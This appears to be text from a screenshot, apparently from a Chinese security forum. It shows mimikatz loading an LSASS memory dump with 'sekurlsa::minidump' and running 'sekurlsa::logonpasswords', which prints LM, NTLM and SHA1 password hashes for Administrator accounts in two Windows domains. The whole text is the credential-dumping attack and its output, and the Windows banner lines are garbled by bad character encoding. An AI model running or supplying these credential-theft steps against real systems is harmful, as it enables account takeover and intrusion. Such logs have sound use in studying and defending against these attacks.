 mimikatz 2.1.1 x86 (oe.eo)
Microsoft Windows XP [τëêτëêµ£¼µ£¼ 5
(C) τëêτëêµ¥âµ¥âµëÇµëÇµ£ëµ£ë 1
C:\Documents and Settings\Administrator>cd C:\Documents
and Settings\
C:\Documents and Settings\A
.#####.   mimikatz 2.1.1 (x86) #17763 Dec  9 2018 23:56:27
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 724070 (00000000:000b0c66)
Session           : Interactive from 0
User Name         : Administrator
Domain            : WINXP
Logon Server      : WINXP
Logon Time        : 2019-10-14 18:47:18
SID               : S-1-5-21-1123561945-1960408961-725345543-500
msv :
[00000002] Primary
* Username : Administrator
* Domain   : WINXP
* LM       : af678e2a72d83c7c1e929ffc01395127
* NTLM     : f0e3f5b7bcc8409526b2437b52e54a6e
* SHA1     : f021994bb4e534ac7d4146fbc9e1b15317c9cf5e
wdigest :
* Username : Administrator
* Domain   : WINXP
* Password :
kerberos :
* Username : Administrator
* Domain   : WINXP
* Password :
ssp :
credman :
Authentication Id : 0 ; 85006 (00000000:00014c0e)
Session           : Interactive from 0
User Name         : Administrator
Domain            : CENTOSO
Logon Server      : WIN08
Logon Time        : 2019-10-14 18:15:06
SID               : S-1-5-21-213813990-1140896018-651181755-500
msv :
[00000002] Primary
* Username : Administrator
* Domain   : CENTOSO
* LM       : fa4da9183fb5400931b0d0561c634311
* NTLM     : f9e6817aeb1afda0fc6b334c8c29f6ac
* SHA1     : 6a4de09e7581865f702020622f9cdcc75725de74
wdigest :
* Username : Administrator
* Domain   : CENTOSO
* Password :
kerberos :
* Username : Administrator
* Domain   : CENTOSO.COM
* Password : (null)
ssp :
先知社区